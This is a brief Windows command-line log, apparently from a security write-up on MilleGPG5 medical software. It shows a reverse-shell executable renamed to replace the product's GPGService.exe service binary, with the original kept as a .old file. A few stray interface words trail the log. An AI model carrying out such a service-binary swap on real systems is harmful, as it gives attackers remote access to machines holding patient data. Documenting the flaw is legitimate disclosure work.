 C:\Program Files\MilleGPG5>move revshell.exe GPGService.exe
move revshell.exe GPGService.exe
        1 file(s) moved.
C:\Program Files\MilleGPG5>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 4CF3-17AD
 Directory of C:\Program Files\MilleGPG5
04/05/2025  10:28 PM    <DIR>          .
04/05/2025  10:28 PM    <DIR>          ..
10/06/2022  07:39 AM        10,022,912 Analisi.dll
07/28/2022  03:00 AM        10,898,176 Engine.dll
10/06/2022  07:39 AM         5,125,504 GPGConnector.exe
10/06/2022  07:39 AM        13,635,968 GPGNetwork.exe
04/05/2025  10:28 PM             7,168 GPGService.exe
03/24/2021  03:33 AM        11,227,552 GPGService.exe.old
10/06/2022  07:39 AM         9,432,064 InvioCloud.dll
10/06/2022  07:39 AM         9,371,136 InvioNetwork.dll
11/14/2022  03:55 AM    <DIR>          k-platform
11/14/2022  05:04 AM    <DIR>          log
11/14/2022  03:52 AM    <DIR>          MariaDB
10/06/2022  07:39 AM        18,179,968 MilleGPG5.exe
10/06/2022  07:39 AM        13,364,608 MilleGPG5Patient.exe
11/14/2022  03:53 AM    <DIR>          plugin
10/06/2022  07:39 AM        67,031,040 Sincro.dll
03/05/2020  06:49 AM        12,297,456 TeamViewerQS.exe
11/14/2022  03:57 AM            78,350 Uninstall.exe
              13 File(s)    180,671,902 bytes
               6 Dir(s)  24,720,936,960 bytes free
C:\Program Files\MilleGPG5>
主文件夹
Capturing
Welcome
Microsoft